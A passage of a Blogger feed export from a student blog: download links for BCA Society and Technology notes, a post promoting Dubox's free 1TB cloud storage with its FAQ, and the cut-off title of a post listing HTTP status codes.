below\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1XOoolDp9RrI2uRXblc0CbYd8L05DPm6Z\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESocial Norms Continued.....\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/16zJQ1S-DPjd97PtchnleX0DoAg8tXFz6\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u0026nbsp;\u003Cbr \/\u003EFor the \u003Cb\u003EUnit 2\u0026nbsp;Organizing Social Life\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1gZcDLcQjHfpS1BiB7LIgaK9745ezSpqR\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cb\u003ENational Integration\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Ff-J8PovK-KhkuNUtxkOo4oRZ5buSlGL\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cb\u003Egroup, status and role\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15z6d228ScMFe_3mIzJt13YrMQ3t6iBsw\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u0026nbsp;\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cb\u003Efamily kinship and group\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10P8G1dgIR9G3CAXX2O9kXUjmyVAnW3UF\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cspan id=\"docs-internal-guid-260d3bac-7fff-fc62-41c6-44bb30f075e4\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EFactors of Social and Cultural Changes\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1NS1owFImhyddvgBRQbhZz2cp3okF38Se\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cb\u003E\u0026nbsp;SOCIETY\u0026nbsp; Full\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-sdjgdDntH4jZ41oaZFQt2C_qp1wA1G4\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u0026nbsp;\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cb\u003E\u0026nbsp;Cultural change\u0026nbsp;\u0026nbsp;Full\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1AwXfLGmApepeOLBZTWy3mehKqfCPLl8M\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFor the\u0026nbsp;\u003Cb\u003E\u0026nbsp;COMMUNITY\u0026nbsp;\u0026nbsp;Full\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ENotes\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Click on the Download button below\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1G1WILQ-D4QdSA573xAhjekDTQaUE4iQH\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXtMpg6VG8LU6XByoN29nQiJqGWkBwLMegfQ3XHwLgZTkhMoQvrJGkBdqAkUhrNP2cGufufk6J948b6wF9MyYC9ciSQ0UjpUNtAlRGyrstXdqDjw2P5l18-tnLO-hE0a9Ozol1YV5azE\/s0\/pdf-button_orig.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/7462618174180001798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/7462618174180001798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/01\/bca-society-and-technology-sot-full.html","title":"BCA 1st Semester Society and Technology (SOT) Full notes"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYeWpRPVz_edt2LrYN073BHhRJFqSR3nuhDZY36-U2umMfvjXnaABPiMTe_XWPWYYk3lXgw8CBAdVrFE1UuNPu5dMSdDtrEaWhq81U8t449bVzHSkal_duA1sjm_Rnze6-Ms41J_HxSg\/s72-c\/Sot+bca.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-8952452396247692535"},"published":{"$t":"2021-01-04T08:48:00.006-08:00"},"updated":{"$t":"2021-01-04T08:48:30.792-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips_and_Tricks"}],"title":{"type":"text","$t":"How To Get Free 1TB Cloud Storage Space"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; font-size: 18px;\"\u003EHello guys, you all are here because you want to get free cloud storage as we all know the most popular cloud storage platform google drive only gives 15 GB cloud storage drive which is not sufficient for all to store their data.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003EAs technology is advanced day by day the files are getting heavy and consume more storage of your drive as we know now the normal photo is of 10-20 MB and if you want to store videos like movies which come at 1GB+ storage, so storage is a problem for us and many storage providers will charge you money to store your data in the cloud.\u003Cbr style=\"background-color: white; font-size: 18px;\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003EIn this post, I am going to explain a cloud storage platform that gives you free 1 TB (1024 GB) cloud storage space without spending any penny, which is enough to store your data. And another great thing is that you also don't have to enter your credit card details or any information there.\u003Cbr \/\u003E\u003Cbr \/\u003ESo, lets start with the process to get free cloud storage of 1TB:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-size: 18px;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003Cbr \/\u003E 1) They are in beta and giving 1TB free storage to new users \u003Ca href=\"https:\/\/www.dubox.com\/\"\u003Ehttps:\/\/www.dubox.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E2) Visit the website (\u003Ca href=\"https:\/\/www.dubox.com\/\"\u003Ehttps:\/\/www.dubox.com\u003C\/a\u003E) and sign up there, and confirm your mail\u003Cbr \/\u003E\u003Cbr \/\u003E3) Done, you got your free 1TB, now just start uploading and enjoy 🙂\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgltV7MAhSWeSTvPrc51VzXNzuZK0WEgkmUqb5yL9p0yN6Q_Nd4SOEJ7yr39TrkfpffZsh4opKTpUuJIvFUEBtiqrBHWJCmyVjd-sYtj_ti9q91_R08c1nR4RNzHJgA7jOuxFwzv7zpvwE\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"209\" data-original-width=\"509\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgltV7MAhSWeSTvPrc51VzXNzuZK0WEgkmUqb5yL9p0yN6Q_Nd4SOEJ7yr39TrkfpffZsh4opKTpUuJIvFUEBtiqrBHWJCmyVjd-sYtj_ti9q91_R08c1nR4RNzHJgA7jOuxFwzv7zpvwE\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThey also have an automatic photo backup option for free in their android\/iOS app so good replacement of google photos as well\u003Cbr \/\u003E\u003Cbr \/\u003EWe Don't Own That Website, And We Don't Give You Any Privacy Guarantee.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-size: 18px;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E#1TB STORAGE #CLOUD STORAGE\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHere are the frequently asked questions of dubox websites\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECan't register\u003Cbr \/\u003E\u003Cbr \/\u003E1. Currently Dubox only supports registration with the following mailboxes, other mailboxes are not supported\u003Cbr \/\u003E\u003Cbr \/\u003Egmail.com\/google.com\/googlemail.com\/yahoo.com\/\/yahoo.co.jp\/sky.com\/hotmail.com\/outlook.com\/live.com\/email.msn.com\/aol.com\/aim.com\/cs.com\/icloud.com\/me.com\/mac.com\/inbox.com\/yandex.com\/yandex.ru\/ya.ru\/mail.ru\/inbox.ru\/docomo.ne.jp\/candela.co.jp\/naver.com\/hanmail.com\/hanmail.net\/daum.net\/nate.com\/rediff.com\u003Cbr \/\u003E\u003Cbr \/\u003E2. Fail to receive verification email: 1) The email has been sent but the receival has been delayed; 2) Please check whether you have received it in the promotion email\/junk box, if you have not received it after 5 minutes, please click to resend the email\u003Cbr \/\u003E\u003Cbr \/\u003EIf the above answer does not solve your problem, please click User Feedback, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-size: 18px;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003Cbr \/\u003EUpload failure\u003Cbr \/\u003E\u003Cbr \/\u003EIt is recommended that you check the network and try again. Please give us feedback if you fail to upload repeatedly during use, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHow to cancel an account\u003Cbr \/\u003E\u003Cbr \/\u003EDubox absolutely protects the data and privacy of your files. We are currently developing the account cancellation function. Thank you for your support of Dubox\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDownload failure\u003Cbr \/\u003E\u003Cbr \/\u003EIt is recommended that you check the network and try again. Please give us feedback if you fail to download repeatedly during use, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EShare failure\u003Cbr \/\u003E\u003Cbr \/\u003E1. It is recommended that you check the network and try again\u003Cbr \/\u003E\u003Cbr \/\u003E2. Confirm the compliance of local laws of the files. Dubox strictly prohibits the spread of pornographic\/vulgar\/copyright infringement and other bad information\u003Cbr \/\u003E\u003Cbr \/\u003EIf the above answer does not solve your problem, please click User Feedback, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFiles lost\u003Cbr \/\u003E\u003Cbr \/\u003EDubox absolutely protects the data and privacy of your files. We will not view or have any operation on your files:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Please confirm whether the file is stored in this account or not. Kindly pa attention to tell Dubox account from Google\/FB\/Apple third-party accounts\u003Cbr \/\u003E\u003Cbr \/\u003E2. Please confirm whether the lost files are deleted and stored in the Trash\u003Cbr \/\u003E\u003Cbr \/\u003EIf the above answer does not solve your problem, please click User Feedback, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAccount unregistered\u003Cbr \/\u003E\u003Cbr \/\u003E1. Please confirm whether the account is registered or not.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Please distinguish between Dubox account and third-party account (Google\/FB\/Apple). For Google\/FB\/Apple account, please log in from the third-party portal\u003Cbr \/\u003E\u003Cbr \/\u003E3. Are capitalization and spelling correct?\u003Cbr \/\u003E\u003Cbr \/\u003EIf the above answer does not solve your problem, please click User Feedback, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-size: 18px;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003Cbr \/\u003ECan't log in\u003Cbr \/\u003E\u003Cbr \/\u003E1. Please distinguish between Dubox account and third-party account (Google\/FB\/Apple). For Google\/FB\/Apple account, please log in from the third-party portal\u003Cbr \/\u003E\u003Cbr \/\u003E2. Check the case of account and password\u003Cbr \/\u003E\u003Cbr \/\u003E3. Check the network connection\u003Cbr \/\u003E\u003Cbr \/\u003EIf the above answer does not solve your problem, please click User Feedback, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUpload\/download speed slow\u003Cbr \/\u003E\u003Cbr \/\u003E1. It is recommended that you check the network and try again\u003Cbr \/\u003E\u003Cbr \/\u003E2. The upload\/download speed of Dubox is related to the overall number of users, and the speed is faster when the number of users is small\u003Cbr \/\u003E\u003Cbr \/\u003EIf you still feel slow during use, please click on the user feedback, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECan't receive the verification email\u003Cbr \/\u003E\u003Cbr \/\u003EPlease check whether you have received it in the promotion email\/junk box, if you have not received it after 5 minutes, please click to resend the email If the above answer does not solve your problem\u003Cbr \/\u003E\u003Cbr \/\u003Eplease click User Feedback, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmail expired\/invalid\u003Cbr \/\u003E\u003Cbr \/\u003EClick on the verification email to find out it has expired\/become invalid. There may be two problems: 1) After receiving the email for more than half an hour, you need to resend a new verification email; 2) The second new verification email has been sent. But the original email has expired, please click on the newly received email\u003Cbr \/\u003E\u003Cbr \/\u003EIf the above answer does not solve your problem, please click User Feedback, we will quickly locate and solve the problem\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-size: 18px;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVideos\/pictures view failure\u003Cbr \/\u003E\u003Cbr \/\u003EIt is recommended that you check the network and try again\u003Cbr \/\u003E\u003Cbr \/\u003EIf the above answer does not solve your problem, please click User Feedback, we will quickly locate and solve the problem"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/8952452396247692535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/8952452396247692535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2021\/01\/how-to-get-free-1tb-cloud-storage-space.html","title":"How To Get Free 1TB Cloud Storage Space"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgltV7MAhSWeSTvPrc51VzXNzuZK0WEgkmUqb5yL9p0yN6Q_Nd4SOEJ7yr39TrkfpffZsh4opKTpUuJIvFUEBtiqrBHWJCmyVjd-sYtj_ti9q91_R08c1nR4RNzHJgA7jOuxFwzv7zpvwE\/s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-5604003583694071869"},"published":{"$t":"2020-12-05T21:13:00.002-08:00"},"updated":{"$t":"2020-12-05T22:00:21.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"List of HTTP status 